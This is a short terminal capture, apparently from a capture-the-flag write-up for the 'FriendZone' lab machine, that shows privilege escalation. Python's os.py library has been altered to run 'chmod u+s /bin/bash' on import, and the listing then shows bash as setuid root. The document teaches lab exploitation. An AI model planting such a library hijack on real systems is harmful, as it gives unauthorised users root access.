 -rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
friend@FriendZone:~$ tail /usr/lib/python2.7/os.py
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)

try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass

system('chmod u+s /bin/bash')
friend@FriendZone:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
friend@FriendZone:~$
[friendzon0:ssh* 1:python3-